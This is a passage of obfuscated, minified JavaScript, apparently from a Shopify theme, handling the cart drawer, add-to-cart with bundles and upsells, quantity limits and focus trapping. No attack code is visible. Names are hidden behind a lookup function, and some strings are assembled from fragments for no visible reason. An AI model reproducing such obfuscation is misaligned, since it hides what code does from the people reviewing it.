value="',".select__select",".bundle-deals__checkbox-js","setSummaryAccessibility","filter","handleErrorMessage","[data-predictive-search-search-for-text]","prices","cart-errors","hasAttribute","mainAtcBtnError","secondary-variant-select","timerDuration",".main-product-atc","sticky-atc-price-","tagName","childNodes","stickyAtcBtnError","1574778vMEgGS","parseFromString","internal-video","define","toString","innerHeight","url","updateVariantStatuses","quantityBreaksPickerDisplayedImages","quantityError","getMonth",".popup-modal__timer",']" value="',"playButton","/checkout?discount=","countryList","main-cart-footer","checkATCScroll","soldOut","bundle-deals","#CartDrawer-Item-","dayLabels","updateOptions","cartUpdate","setItem","countryListError","parentNode","variantChange","productFormInput","hideElement",'[aria-selected="true"]','[id^="Details-"] summary',"price","history","text","vertical","userLanguage","quantity-update","countdown-timer","atcButtons",".bundle-deals__media-item-img-js","search","getQuery","selectTimeout","hidden","application/json","variant_images","close","loadingSpinner",'[aria-selected="true"] a',"elementsToChange","quantity-input","toggleBtn","[start_date]","updateQuantity",".bundle-deals__media-item-container-js","closest","validFields","variantChangeUnsubscriber","updatePickupAvailability",".floating-btn","DateTimeFormat","pathname","selected","change","aria-haspopup","min","createInputs","appendChild","onFormReset","3187682ZWrEdx","touchmove","handleScrollBtn","selectedVariants","performance","data-default","product-model","addToCart","/cart?section_id=main-cart-items","2023-01-01T00:00:00Z","ain-pr","comparePrice","sectionId","updateVariantInput","timer","updateMedia",".header__icons","replaceState","mm_dd","checked","renderProductInfo","provinceContainer",".js-vimeo","modal","6YCdLwv","handleToggle"];return a0_0x579d=function(){return _0x5621f0},a0_0x579d()}customElements[a0_0x1837e7(576)]("cart-drawer",CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x1428a0=a0_0x1837e7;super(),this[_0x1428a0(453)]=document[_0x1428a0(888)]("cart-drawer")}[a0_0x1837e7(408)](_0x1bcc4f,_0x15bb38){const _0x4eae09=a0_0x1837e7;let _0x41dd5e=new DOMParser()[_0x4eae09(574)](_0x1bcc4f,"text/html").querySelector(_0x15bb38);return _0x15bb38===_0x4eae09(287)&&fixParsedHtml(this[_0x4eae09(453)],_0x41dd5e),_0x41dd5e[_0x4eae09(239)]}[a0_0x1837e7(864)](){const _0x3291b7=a0_0x1837e7;return[{id:"CartDrawer",section:"cart-drawer",selector:_0x3291b7(287)},{id:"cart-icon-bubble",section:_0x3291b7(534),selector:_0x3291b7(507)}]}}customElements.define(a0_0x1837e7(819),CartDrawerItems);function fixParsedHtml(_0x3f1766,_0x5647c5){const _0x2bbfb8=a0_0x1837e7,_0x2aa28b=_0x5647c5[_0x2bbfb8(888)](_0x2bbfb8(416));_0x2aa28b&&(oldTimer=_0x3f1766[_0x2bbfb8(888)](_0x2bbfb8(416)),oldTimer&&(_0x2aa28b[_0x2bbfb8(239)]=oldTimer.innerHTML));const _0x16abb3=_0x3f1766[_0x2bbfb8(678)](_0x2bbfb8(437));let _0x5d5960=_0x5647c5[_0x2bbfb8(678)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift');_0x16abb3[_0x2bbfb8(289)]((_0x542de2,_0x51018f)=>{const _0x1b40a8=_0x2bbfb8;if(_0x542de2[_0x1b40a8(285)][_0x1b40a8(550)]()===_0x1b40a8(434)&&(_0x5d5960[_0x51018f].dataset[_0x1b40a8(636)]=_0x542de2[_0x1b40a8(247)][_0x1b40a8(636)]),_0x5d5960[_0x51018f][_0x1b40a8(247)].id=_0x542de2[_0x1b40a8(247)].id,_0x5d5960[_0x51018f][_0x1b40a8(888)](_0x1b40a8(702))[_0x1b40a8(499)]=_0x542de2.querySelector(_0x1b40a8(702))[_0x1b40a8(499)],_0x5d5960[_0x51018f][_0x1b40a8(888)](_0x1b40a8(800))&&(_0x5d5960[_0x51018f].querySelector(".upsell__image__img")[_0x1b40a8(726)]=_0x542de2.querySelector(_0x1b40a8(800))[_0x1b40a8(726)]),_0x5d5960[_0x51018f].querySelector(_0x1b40a8(672))){const _0x46c473=_0x542de2[_0x1b40a8(678)](_0x1b40a8(556));_0x5d5960[_0x51018f].querySelectorAll(_0x1b40a8(556))[_0x1b40a8(289)]((_0x115b82,_0x1ef2d6)=>{const _0x29be1a=_0x1b40a8;_0x115b82.value=_0x46c473[_0x1ef2d6][_0x29be1a(499)],_0x115b82.querySelectorAll("option")[_0x29be1a(289)](_0x3edbfb=>{const _0x16cb44=_0x29be1a;_0x3edbfb[_0x16cb44(797)](_0x16cb44(636)),_0x3edbfb[_0x16cb44(499)]===_0x46c473[_0x1ef2d6].value[_0x16cb44(211)]()&&_0x3edbfb.setAttribute(_0x16cb44(636),"")})})}})}!customElements[a0_0x1837e7(740)](a0_0x1837e7(553))&&customElements[a0_0x1837e7(576)]("product-form",class extends HTMLElement{constructor(){const _0x5bf3dc=a0_0x1837e7;super(),this[_0x5bf3dc(729)]=this[_0x5bf3dc(888)](_0x5bf3dc(729)),this[_0x5bf3dc(729)][_0x5bf3dc(366)](_0x5bf3dc(180),this.handleSubmit[_0x5bf3dc(391)](this)),this[_0x5bf3dc(816)]=this[_0x5bf3dc(729)][_0x5bf3dc(888)](_0x5bf3dc(433)),this.formIdInput[_0x5bf3dc(908)]=serial===void 0,this[_0x5bf3dc(515)]=this[_0x5bf3dc(816)].dataset[_0x5bf3dc(515)]==="true",this[_0x5bf3dc(530)]=document.querySelector(_0x5bf3dc(278))||document[_0x5bf3dc(888)](_0x5bf3dc(195)),this[_0x5bf3dc(377)]=this[_0x5bf3dc(247)][_0x5bf3dc(377)]===_0x5bf3dc(760),this[_0x5bf3dc(411)]=this[_0x5bf3dc(888)](_0x5bf3dc(368)),document[_0x5bf3dc(888)](_0x5bf3dc(278))&&(this[_0x5bf3dc(411)].setAttribute(_0x5bf3dc(638),"dialog"),this.hasDrawer=!0),this.loadingSpinner=this.querySelector(_0x5bf3dc(714)),this.bundleDeals=document[_0x5bf3dc(160)](_0x5bf3dc(928)+this[_0x5bf3dc(247)][_0x5bf3dc(882)]),this[_0x5bf3dc(316)]=document[_0x5bf3dc(160)](_0x5bf3dc(343)+this.dataset[_0x5bf3dc(882)]),this.quantityBreaks=document[_0x5bf3dc(160)](_0x5bf3dc(796)+this.dataset[_0x5bf3dc(882)]),this[_0x5bf3dc(529)]=document[_0x5bf3dc(160)](_0x5bf3dc(685)+this[_0x5bf3dc(247)][_0x5bf3dc(882)]),this[_0x5bf3dc(292)]=document[_0x5bf3dc(678)]("[id^='CustomField-"+this[_0x5bf3dc(247)][_0x5bf3dc(882)]+"-']"),this.quantityGifts=document[_0x5bf3dc(160)]("quantity-gifts-"+this[_0x5bf3dc(247)][_0x5bf3dc(882)]),this[_0x5bf3dc(826)]=document[_0x5bf3dc(678)](".product-info-upsell-"+this[_0x5bf3dc(247)].section),this[_0x5bf3dc(165)]=document[_0x5bf3dc(678)](_0x5bf3dc(710)+this[_0x5bf3dc(247)].section),this.variantInputs=this[_0x5bf3dc(729)][_0x5bf3dc(888)](".product-form__variants")}[a0_0x1837e7(360)](_0x3a1737){const _0x3cd8de=a0_0x1837e7;let _0x1d08ac=null;if(_0x3a1737&&(_0x3a1737[_0x3cd8de(283)](),_0x3a1737[_0x3cd8de(318)].classList.contains(_0x3cd8de(540))&&(_0x1d08ac=_0x3a1737[_0x3cd8de(318)],_0x1d08ac[_0x3cd8de(730)][_0x3cd8de(324)]("loading"))),this[_0x3cd8de(411)][_0x3cd8de(314)](_0x3cd8de(548))===_0x3cd8de(760))return;this[_0x3cd8de(560)](),this[_0x3cd8de(411)][_0x3cd8de(792)]("aria-disabled",!0),this[_0x3cd8de(411)][_0x3cd8de(730)][_0x3cd8de(324)](_0x3cd8de(851)),this[_0x3cd8de(621)]&&this[_0x3cd8de(621)].classList[_0x3cd8de(226)](_0x3cd8de(617));let _0x3abb19=!1;if(this[_0x3cd8de(474)]){this[_0x3cd8de(474)][_0x3cd8de(239)]="";let _0x3d68aa="";if(this[_0x3cd8de(481)]){_0x3abb19=!0;for(let _0x5b366f=0;_0x5b366f<this.bundleDeals[_0x3cd8de(282)].length;_0x5b366f++){const _0x28cdc5=this[_0x3cd8de(481)][_0x3cd8de(282)][_0x5b366f];_0x3d68aa+=_0x3cd8de(170)+_0x5b366f+'][quantity]" value="'+_0x28cdc5[_0x3cd8de(537)]+'"><input type="hidden" name="items['+_0x5b366f+_0x3cd8de(555)+_0x28cdc5.id+'">'}this.variantInputs.innerHTML=_0x3d68aa}else{let _0x1f60c7=[],_0x5da7bd=[];this[_0x3cd8de(867)]&&!this.isCartUpsell&&!this[_0x3cd8de(515)]&&this.cart[_0x3cd8de(678)](_0x3cd8de(437))[_0x3cd8de(289)](_0x15aeb0=>{const _0x2e222c=_0x3cd8de;_0x15aeb0[_0x2e222c(247)].selected===_0x2e222c(760)&&!this[_0x2e222c(530)][_0x2e222c(888)](_0x2e222c(337)+_0x15aeb0[_0x2e222c(247)][_0x2e222c(682)])&&_0x1f60c7[_0x2e222c(281)](_0x15aeb0.dataset.id)}),this[_0x3cd8de(208)]&&this[_0x3cd8de(208)][_0x3cd8de(340)][_0x3cd8de(471)]>0&&(_0x1f60c7=[..._0x1f60c7,...this[_0x3cd8de(208)][_0x3cd8de(340)]]);for(let _0xd8da18=this.upsells[_0x3cd8de(471)]-1;_0xd8da18>=0;_0xd8da18--)this[_0x3cd8de(826)][_0xd8da18][_0x3cd8de(247)][_0x3cd8de(636)]==="true"&&_0x1f60c7[_0x3cd8de(386)](this[_0x3cd8de(826)][_0xd8da18].dataset.id);if(this[_0x3cd8de(473)]&&this[_0x3cd8de(473)].formVariants[_0x3cd8de(471)]>0)_0x1f60c7=[..._0x1f60c7,...this[_0x3cd8de(473)][_0x3cd8de(282)]],_0x5da7bd=[...this[_0x3cd8de(473)][_0x3cd8de(282)]];else if(_0x1f60c7[_0x3cd8de(471)]>0&&(!this[_0x3cd8de(473)]||this[_0x3cd8de(473)][_0x3cd8de(282)][_0x3cd8de(471)]===0)){let _0x193ad0=1;this.quantityBreaks?_0x193ad0=this[_0x3cd8de(473)][_0x3cd8de(524)]:this.quantityPicker&&(_0x193ad0=parseInt(this.quantityPicker[_0x3cd8de(888)](".quantity__input")[_0x3cd8de(499)]));for(let _0x46b50c=0;_0x46b50c<_0x193ad0;_0x46b50c++)_0x1f60c7[_0x3cd8de(386)](this.formIdInput[_0x3cd8de(499)]);_0x5da7bd=[this[_0x3cd8de(816)][_0x3cd8de(499)]]}for(let _0x3c107d=this[_0x3cd8de(165)][_0x3cd8de(471)]-1;_0x3c107d>=0;_0x3c107d--)_0x1f60c7[_0x3cd8de(386)](this[_0x3cd8de(165)][_0x3c107d][_0x3cd8de(247)].id),_0x5da7bd[_0x3cd8de(386)](this[_0x3cd8de(165)][_0x3c107d].dataset.id);if(_0x1f60c7.length>0){_0x3abb19=!0;const _0x130fed=[];for(let _0x3087c4=0;_0x3087c4<_0x1f60c7[_0x3cd8de(471)];_0x3087c4++){const _0x303190=_0x1f60c7[_0x3087c4],_0x137a94=_0x130fed[_0x3cd8de(399)](_0xf4f203=>_0xf4f203.id===_0x303190);_0x137a94<0?_0x130fed[_0x3cd8de(386)]({id:_0x303190,quantity:1}):_0x130fed[_0x137a94][_0x3cd8de(537)]+=1}let _0x382f97=[];this[_0x3cd8de(292)].forEach(_0x419002=>{const _0xb35aed=_0x3cd8de;_0x382f97[_0xb35aed(386)]({fieldName:_0x419002[_0xb35aed(262)],value:_0x419002.prevValue})});for(let _0x1401b6=0;_0x1401b6<_0x130fed[_0x3cd8de(471)];_0x1401b6++){const _0x2cbe75=_0x130fed[_0x1401b6];_0x3d68aa+=_0x3cd8de(170)+_0x1401b6+'][quantity]" value="'+_0x2cbe75[_0x3cd8de(537)]+_0x3cd8de(260)+_0x1401b6+_0x3cd8de(555)+_0x2cbe75.id+'">',_0x5da7bd[_0x3cd8de(809)](_0x2cbe75.id)&&_0x382f97[_0x3cd8de(289)](_0x3549e6=>{const _0x59e829=_0x3cd8de;_0x3d68aa+='<input type="hidden" name="items['+_0x1401b6+_0x59e829(175)+_0x3549e6[_0x59e829(262)]+_0x59e829(585)+_0x3549e6[_0x59e829(499)]+'">'})}this.variantInputs.innerHTML=_0x3d68aa}}}var _0x4c530c=fetchConfig("javascript");_0x4c530c.headers[_0x3cd8de(712)]="XMLHttpRequest",delete _0x4c530c[_0x3cd8de(827)][_0x3cd8de(196)];var _0x285edd=new FormData(this.form);if(this.cart&&(_0x285edd[_0x3cd8de(843)](_0x3cd8de(681),this[_0x3cd8de(530)].getSectionsToRender()[_0x3cd8de(780)](_0x4dd377=>_0x4dd377.id)),_0x285edd[_0x3cd8de(843)](_0x3cd8de(361),window[_0x3cd8de(847)][_0x3cd8de(635)]),this.cart[_0x3cd8de(176)](document[_0x3cd8de(927)])),_0x3abb19){const _0x211bc4=this[_0x3cd8de(247)].options?this[_0x3cd8de(247)][_0x3cd8de(497)][_0x3cd8de(398)](","):[],_0x8ad12f=["id","quantity",..._0x211bc4];for(let _0x4b3348=0;_0x4b3348<_0x8ad12f[_0x3cd8de(471)];_0x4b3348++)_0x285edd[_0x3cd8de(166)](_0x8ad12f[_0x4b3348])}_0x4c530c.body=_0x285edd,fetch(""+routes[_0x3cd8de(322)],_0x4c530c).then(_0x3d949b=>_0x3d949b[_0x3cd8de(527)]())[_0x3cd8de(869)](_0x3efb11=>{const _0x2d07f4=_0x3cd8de;if(_0x3efb11.status){this[_0x2d07f4(560)](_0x3efb11.description);const _0x5df78f=this.submitButton[_0x2d07f4(888)](_0x2d07f4(490));if(!_0x5df78f)return;this[_0x2d07f4(411)][_0x2d07f4(792)](_0x2d07f4(548),!0),this[_0x2d07f4(411)][_0x2d07f4(888)](_0x2d07f4(493)).classList.add(_0x2d07f4(617)),_0x5df78f[_0x2d07f4(730)][_0x2d07f4(226)](_0x2d07f4(617)),this[_0x2d07f4(893)]=!0;return}else if(this[_0x2d07f4(515)]){window.location="/checkout";return}else if(!this[_0x2d07f4(530)]){window.location=window[_0x2d07f4(470)][_0x2d07f4(252)];return}if(this[_0x2d07f4(893)]||publish(PUB_SUB_EVENTS[_0x2d07f4(596)],{source:_0x2d07f4(553)}),this[_0x2d07f4(893)]=!1,this.hasDrawer&&(!this[_0x2d07f4(530)][_0x2d07f4(513)]||this.cart[_0x2d07f4(513)][_0x2d07f4(471)]<198))return;const _0x241c11=this[_0x2d07f4(629)](_0x2d07f4(432));_0x241c11?(document[_0x2d07f4(442)][_0x2d07f4(366)](_0x2d07f4(378),()=>{setTimeout(()=>{const _0x4d4e38=a0_0x3099;this[_0x4d4e38(530)][_0x4d4e38(815)](_0x3efb11,this[_0x4d4e38(377)])})},{once:!0}),_0x241c11[_0x2d07f4(168)](!0)):this[_0x2d07f4(530)][_0x2d07f4(815)](_0x3efb11,this[_0x2d07f4(377)])})[_0x3cd8de(810)](_0x1d0c24=>{console[_0x3cd8de(893)](_0x1d0c24)})[_0x3cd8de(446)](()=>{const _0x45b2a2=_0x3cd8de;this.submitButton[_0x45b2a2(730)][_0x45b2a2(226)]("loading"),_0x1d08ac&&_0x1d08ac[_0x45b2a2(730)][_0x45b2a2(226)](_0x45b2a2(851)),this[_0x45b2a2(530)]&&this.cart[_0x45b2a2(730)][_0x45b2a2(735)]("is-empty")&&this[_0x45b2a2(530)][_0x45b2a2(730)][_0x45b2a2(226)](_0x45b2a2(225)),this[_0x45b2a2(893)]||this[_0x45b2a2(411)].removeAttribute(_0x45b2a2(548)),this[_0x45b2a2(621)]&&this[_0x45b2a2(621)][_0x45b2a2(730)][_0x45b2a2(324)](_0x45b2a2(617))})}[a0_0x1837e7(560)](_0x36d55b=!1){const _0x2f3570=a0_0x1837e7;this[_0x2f3570(686)]=this[_0x2f3570(686)]||this.querySelector(_0x2f3570(242)),this[_0x2f3570(686)]&&(this.errorMessage=this[_0x2f3570(517)]||this[_0x2f3570(686)][_0x2f3570(888)](_0x2f3570(887)),this[_0x2f3570(686)][_0x2f3570(758)](_0x2f3570(617),!_0x36d55b),_0x36d55b&&(this.errorMessage[_0x2f3570(464)]=_0x36d55b))}}),!customElements.get(a0_0x1837e7(858))&&customElements[a0_0x1837e7(576)]("product-info",class extends HTMLElement{constructor(){const _0x306cc4=a0_0x1837e7;super(),this[_0x306cc4(880)]=this.querySelector(".quantity__input"),this[_0x306cc4(460)]=this[_0x306cc4(888)](_0x306cc4(765)),this[_0x306cc4(697)]=this.querySelector("variant-radios"),this[_0x306cc4(411)]=this[_0x306cc4(888)](_0x306cc4(368)),this[_0x306cc4(265)]=this.dataset[_0x306cc4(579)]!==null}[a0_0x1837e7(777)]=void 0;[a0_0x1837e7(631)]=void 0;[a0_0x1837e7(216)](){const _0x48b9f3=a0_0x1837e7;this[_0x48b9f3(880)]&&(this[_0x48b9f3(427)]=this.querySelector(_0x48b9f3(443)),this.quantityForm&&(this[_0x48b9f3(892)](),!this[_0x48b9f3(247)].originalSection&&(this[_0x48b9f3(777)]=subscribe(PUB_SUB_EVENTS[_0x48b9f3(596)],this[_0x48b9f3(859)][_0x48b9f3(391)](this))),this[_0x48b9f3(631)]=subscribe(PUB_SUB_EVENTS[_0x48b9f3(600)],_0x339d7b=>{const _0x58f97d=_0x48b9f3,_0x30eb01=this[_0x58f97d(247)][_0x58f97d(345)]?this[_0x58f97d(247)][_0x58f97d(345)]:this[_0x58f97d(247)][_0x58f97d(882)];_0x339d7b[_0x58f97d(724)].sectionId===_0x30eb01&&(this[_0x58f97d(317)](_0x339d7b[_0x58f97d(724)][_0x58f97d(655)],_0x339d7b.data[_0x58f97d(698)]),this[_0x58f97d(892)]())})))}[a0_0x1837e7(727)](){const _0x18aa91=a0_0x1837e7;this.cartUpdateUnsubscriber&&this.cartUpdateUnsubscriber(),this[_0x18aa91(631)]&&this[_0x18aa91(631)]()}[a0_0x1837e7(892)](){const _0x2eb1ed=a0_0x1837e7,_0x4aee1d={cartQuantity:this[_0x2eb1ed(880)][_0x2eb1ed(247)][_0x2eb1ed(799)]?parseInt(this.input[_0x2eb1ed(247)][_0x2eb1ed(799)]):0,min:this[_0x2eb1ed(880)].dataset[_0x2eb1ed(639)]?parseInt(this[_0x2eb1ed(880)][_0x2eb1ed(247)].min):1,max:this.input[_0x2eb1ed(247)][_0x2eb1ed(805)]?parseInt(this.input[_0x2eb1ed(247)][_0x2eb1ed(805)]):null,step:this[_0x2eb1ed(880)].step?parseInt(this.input[_0x2eb1ed(421)]):1};let _0x11ee68=_0x4aee1d[_0x2eb1ed(639)];const _0x436455=_0x4aee1d[_0x2eb1ed(805)]===null?_0x4aee1d[_0x2eb1ed(805)]:_0x4aee1d[_0x2eb1ed(805)]-_0x4aee1d[_0x2eb1ed(799)];_0x436455!==null&&(_0x11ee68=Math.min(_0x11ee68,_0x436455)),_0x4aee1d[_0x2eb1ed(799)]>=_0x4aee1d.min&&(_0x11ee68=Math.min(_0x11ee68,_0x4aee1d[_0x2eb1ed(421)])),this[_0x2eb1ed(880)][_0x2eb1ed(639)]=_0x11ee68,this[_0x2eb1ed(880)].max=_0x436455,this.input[_0x2eb1ed(499)]=_0x11ee68,publish(PUB_SUB_EVENTS.quantityUpdate,void 0)}[a0_0x1837e7(280)](){const _0x20981c=a0_0x1837e7;this[_0x20981c(888)](_0x20981c(254))||(this[_0x20981c(265)]=!1)}fetchQuantityRules(){const _0x4e0ce9=a0_0x1837e7;!this.currentVariant||!this[_0x4e0ce9(460)][_0x4e0ce9(499)]||(this[_0x4e0ce9(888)](_0x4e0ce9(894)).classList[_0x4e0ce9(226)](_0x4e0ce9(617)),fetch(this.dataset[_0x4e0ce9(579)]+_0x4e0ce9(250)+this.currentVariant.value+_0x4e0ce9(863)+this[_0x4e0ce9(247)][_0x4e0ce9(882)]).then(_0x4d7792=>_0x4d7792.text())[_0x4e0ce9(869)](_0x5865c7=>{const _0x4480e1=_0x4e0ce9,_0x90175e=new DOMParser()[_0x4480e1(574)](_0x5865c7,_0x4480e1(212));this[_0x4480e1(317)](this[_0x4480e1(247)][_0x4480e1(882)],_0x90175e),this.setQuantityBoundries()}).catch(_0xe70483=>{console[_0x4e0ce9(893)](_0xe70483)})[_0x4e0ce9(446)](()=>{const _0x5657e7=_0x4e0ce9;this[_0x5657e7(888)](_0x5657e7(894))[_0x5657e7(730)][_0x5657e7(324)](_0x5657e7(617))}))}[a0_0x1837e7(317)](_0x3b7a86,_0x99892b){const _0x3ffcff=a0_0x1837e7,_0x750cca=_0x99892b[_0x3ffcff(160)]("Quantity-Form-"+_0x3b7a86),_0x4bdfe6=[".quantity__input",_0x3ffcff(824),_0x3ffcff(498)];for(let _0x489cd2 of _0x4bdfe6){const _0x4fd737=this[_0x3ffcff(427)][_0x3ffcff(888)](_0x489cd2),_0x433814=_0x750cca.querySelector(_0x489cd2);if(!(!_0x4fd737||!_0x433814))if(_0x489cd2===_0x3ffcff(256)){const _0x43d9a5=[_0x3ffcff(302),"data-min",_0x3ffcff(352),"step"];for(let _0xa62845 of _0x43d9a5){const _0x22a452=_0x433814[_0x3ffcff(314)](_0xa62845);_0x22a452!==null&&_0x4fd737[_0x3ffcff(792)](_0xa62845,_0x22a452)}}else _0x4fd737.innerHTML=_0x433814[_0x3ffcff(239)]}}});function getFocusableElements(_0x32fa5b){const _0x5dcc83=a0_0x1837e7;return Array[_0x5dcc83(511)](_0x32fa5b[_0x5dcc83(678)](_0x5dcc83(206)))}document[a0_0x1837e7(678)](a0_0x1837e7(604))[a0_0x1837e7(289)](_0x336337=>{const _0x2677cc=a0_0x1837e7;_0x336337.setAttribute(_0x2677cc(218),"button"),_0x336337[_0x2677cc(792)](_0x2677cc(747),_0x336337[_0x2677cc(599)][_0x2677cc(564)]("open")),_0x336337[_0x2677cc(773)][_0x2677cc(314)]("id")&&_0x336337[_0x2677cc(792)]("aria-controls",_0x336337[_0x2677cc(773)].id),_0x336337[_0x2677cc(366)]("click",_0x1f4863=>{const _0x1c5494=_0x2677cc;_0x1f4863[_0x1c5494(425)][_0x1c5494(792)](_0x1c5494(747),!_0x1f4863[_0x1c5494(425)].closest(_0x1c5494(335))[_0x1c5494(564)](_0x1c5494(903)))}),!_0x336337[_0x2677cc(629)](_0x2677cc(512))&&_0x336337[_0x2677cc(451)][_0x2677cc(366)](_0x2677cc(440),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x46e8bc,_0xf5ad1=_0x46e8bc){const _0x1b909c=a0_0x1837e7;var _0x276ea2=getFocusableElements(_0x46e8bc),_0x14d794=_0x276ea2[0],_0xcf057d=_0x276ea2[_0x276ea2[_0x1b909c(471)]-1];removeTrapFocus(),trapFocusHandlers.focusin=_0x1affd1=>{const _0x359cd1=_0x1b909c;_0x1affd1[_0x359cd1(318)]!==_0x46e8bc&&_0x1affd1[_0x359cd1(318)]!==_0xcf057d&&_0x1affd1[_0x359cd1(318)]!==_0x14d794||document[_0x359cd1(366)](_0x359cd1(728),trapFocusHandlers[_0x359cd1(728)])},trapFocusHandlers[_0x1b909c(923)]=function(){const _0x2063d0=_0x1b909c;document[_0x2063d0(484)](_0x2063d0(728),trapFocusHandlers[_0x2063d0(728)])},trapFocusHandlers[_0x1b909c(728)]=function(_0x53cf05){const _0x411deb=_0x1b909c;_0x53cf05[_0x411deb(355)][_0x411deb(234)]()===_0x411deb(297)&&(_0x53cf05.target===_0xcf057d&&!_0x53cf05[_0x411deb(277)]&&(_0x53cf05[_0x411deb(283)](),_0x14d794[_0x411deb(172)]()),(_0x53cf05[_0x411deb(318)]===_0x46e8bc||_0x53cf05[_0x411deb(318)]===_0x14d794)&&_0x53cf05.shiftKey&&(_0x53cf05[_0x411deb(283)](),_0xcf057d[_0x411deb(172)]()))},document.addEventListener(_0x1b909c(923),trapFocusHandlers[_0x1b909c(923)]),document.addEventListener("focusin",trapFocusHandlers.focusin),_0xf5ad1[_0x1b909c(172)](),_0xf5ad1[_0x1b909c(570)]===_0x1b909c(202)&&[_0x1b909c(614),_0x1b909c(607),_0x1b909c(870),_0x1b909c(579)][_0x1b909c(809)](_0xf5ad1.type)&&_0xf5ad1[_0x1b909c(499)]&&_0xf5ad1.setSelectionRange(0,_0xf5ad1[_0x1b909c(499)].length)}function pauseAllMedia(){const _0x13cd78=a0_0x1837e7;document.querySelectorAll(_0x13cd78(705))[_0x13cd78(289)](_0x27b5ba=>{const _0xe3e8a=_0x13cd78;_0x27b5ba[_0xe3e8a(837)][_0xe3e8a(743)](_0xe3e8a(174)+'pauseVideo","args":""}',"*")}),document[_0x13cd78(678)](_0x13cd78(665)).forEach(_0xa0581b=>{const _0x16e120=_0x13cd78;_0xa0581b[_0x16e120(837)][_0x16e120(743)](_0x16e120(267),"*")}),document[_0x13cd78(678)](_0x13cd78(371))[_0x13cd78(289)](_0x11c703=>_0x11c703[_0x13cd78(687)]()),document[_0x13cd78(678)](_0x13cd78(649))[_0x13cd78(289)](_0x192398=>{const _0x13e149=_0x13cd78;_0x192398[_0x13e149(177)]&&_0x192398.modelViewerUI[_0x13e149(687)]()})}var menuIndex=a0_0x1837e7(186)+"y",linkContent=a0_0x1837e7(692)+"rH"+a0_0x1837e7(332);function removeTrapFocus(_0x2ce675=null){const _0x1337c0=a0_0x1837e7;document[_0x1337c0(484)](_0x1337c0(325),trapFocusHandlers[_0x1337c0(325)]),document.removeEventListener(_0x1337c0(923),trapFocusHandlers[_0x1337c0(923)]),document.removeEventListener(_0x1337c0(728),trapFocusHandlers.keydown),_0x2ce675&&_0x2ce675[_0x1337c0(172)]()}function onKeyUpEscape(_0x1f3699){const _0x2f26c5=a0_0x1837e7;if(_0x1f3699[_0x2f26c5(355)][_0x2f26c5(234)]()!==_0x2f26c5(483))return;const _0xd852a7=_0x1f3699.target[_0x2f26c5(629)]("details[open]");if(!_0xd852a7)return;const _0x460b11=_0xd852a7[_0x2f26c5(888)](_0x2f26c5(367));_0xd852a7[_0x2f26c5(797)](_0x2f26c5(903)),_0x460b11[_0x2f26c5(792)](_0x2f26c5(747),!1),_0x460b11[_0x2f26c5(172)]()}class QuantityInput extends HTMLElement{constructor(){const _0x32072e=a0_0x1837e7;super(),this.input=this[_0x32072e(888)]("input"),this.changeEvent=new Event(_0x32072e(637),{bubbles:!0}),this.quantityGifts=document[_0x32072e(160)](_0x32072e(709)+this[_0x32072e(247)][_0x32072e(882)]),this[_0x32072e(880)][_0x32072e(366)](_0x32072e(637),this.onInputChange[_0x32072e(391)](this)),this[_0x32072e(678)](_0x32072e(875))[_0x32072e(289)](_0x20a5da=>_0x20a5da[_0x32072e(366)]("click",this.onButtonClick.bind(this)))}quantityUpdateUnsubscriber=void 0;[a0_0x1837e7(216)](){const _0x48729d=a0_0x1837e7;this.validateQtyRules(),this[_0x48729d(385)]=subscribe(PUB_SUB_EVENTS[_0x48729d(700)],this[_0x48729d(750)][_0x48729d(391)](this))}disconnectedCallback(){const _0x2ab9e8=a0_0x1837e7;this[_0x2ab9e8(385)]&&this[_0x2ab9e8(385)]()}[a0_0x1837e7(790)](_0x2d1152){this.validateQtyRules()}[a0_0x1837e7(502)](_0x171d32){const _0x2eb1d5=a0_0x1837e7;_0x171d32[_0x2eb1d5(283)]();const _0x76edd2=this.input[_0x2eb1d5(499)];_0x171d32[_0x2eb1d5(318)][_0x2eb1d5(458)]===_0x2eb1d5(468)?this[_0x2eb1d5(880)][_0x2eb1d5(308)]():this[_0x2eb1d5(880)][_0x2eb1d5(191)](),_0x76edd2!==this[_0x2eb1d5(880)][_0x2eb1d5(499)]&&this[_0x2eb1d5(880)][_0x2eb1d5(820)](this[_0x2eb1d5(205)])}[a0_0x1837e7(750)](){const _0x6b93b9=a0_0x1837e7,_0x1fc360=parseInt(this[_0x6b93b9(880)][_0x6b93b9(499)]);if(this[_0x6b93b9(880)][_0x6b93b9(639)]){const _0x161abd=parseInt(this[_0x6b93b9(880)][_0x6b93b9(639)]);this[_0x6b93b9(888)](".quantity__button[name='minus']")[_0x6b93b9(730)][_0x6b93b9(236)](_0x6b93b9(908),_0x1fc360<=_0x161abd)}if(this.input[_0x6b93b9(805)]){const _0x239ce0=parseInt(this[_0x6b93b9(880)].max);this[_0x6b93b9(888)](_0x6b93b9(822))[_0x6b93b9(730)][_0x6b93b9(236)](_0x6b93b9(908),_0x1fc360>=_0x239ce0)}this[_0x6b93b9(208)]&&this[_0x6b93b9(208)][_0x6b93b9(841)]&&this[_0x6b93b9(208)][_0x6b93b9(841)](_0x1fc360)}}customElements[a0_0x1837e7(576)](a0_0x1837e7(624),QuantityInput);function debounce(_0x2ebccf,_0x531e26){let _0x273554;return(..._0x41a625)=>{const _0x2ac93e=a0_0x3099;clearTimeout(_0x273554),_0x273554=setTimeout(()=>_0x2ebccf[_0x2ac93e(738)](this,_0x41a625),_0x531e26)}}function fetchConfig(_0x43ef2c=a0_0x1837e7(527)){const _0x3fcd3e=a0_0x1837e7;return{method:_0x3fcd3e(461),headers:{"Content-Type":_0x3fcd3e(618),Accept:"application/"+_0x43ef2c}}}function addDays(_0x352f2f,_0xb0d570){const _0x2f4e59=a0_0x1837e7;var _0x469d29=new Date(_0x352f2f);return _0x469d29[_0x2f4e59(469)](_0x469d29[_0x2f4e59(350)]()+_0xb0d570),_0x469d29}function formatDates(_0x509804,_0x3b2139,_0x1b78b0=2){const _0x32bab6=a0_0x1837e7;if(!_0x509804||!_0x3b2139)return;const _0x30007f=new Date(_0x3b2139+_0x32bab6(279)),_0x49a480=_0x30007f.getFullYear(),_0x37c523=_0x30007f[_0x32bab6(583)]()+1,_0x5e8188=_0x30007f[_0x32bab6(350)](),_0x22e575=new Date(_0x49a480+"-"+_0x37c523+"-"+_0x5e8188+_0x32bab6(279)),_0x56c1bc=_0x509804[_0x32bab6(772)]()-_0x22e575[_0x32bab6(772)]();return 